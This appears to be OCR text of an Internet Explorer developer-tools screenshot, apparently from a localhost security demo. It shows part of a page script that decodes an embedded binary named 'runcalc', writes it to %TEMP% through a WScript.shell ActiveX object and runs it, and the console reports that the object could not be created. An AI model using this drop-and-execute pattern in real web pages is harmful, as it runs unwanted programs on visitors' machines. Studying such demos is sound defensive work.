 http://127.0.0.1/
127.0.0.1
File Find Disable View Images Cache Tools Validate Browser Mode: IE10 Document Mode: Quirks
HTML CSS Console Script Profiler Network Search Script...
Start debugging
Console Watch Locals Call stack Breakpoints
http://127.0.0.1/
35 arr.push(String.fromCharCode(low + high * 0x100));
36 }
37 return arr.join('');
38 }
39
40 shell = new ActiveXObject("WScript.shell");
41 fname = shell.ExpandEnvironmentStrings("%TEMP%\\runcalc
42 saveBinaryData(fname, decode(runcalc));
43 shell.Exec(fname);
44 </script>
45 </head>
HTML1527: DOCTYPE expected. The shortest valid doctype
127.0.0.1, line 1 character 1
SCRIPT429: Automation server can't create object
127.0.0.1, line 40 character 3
>>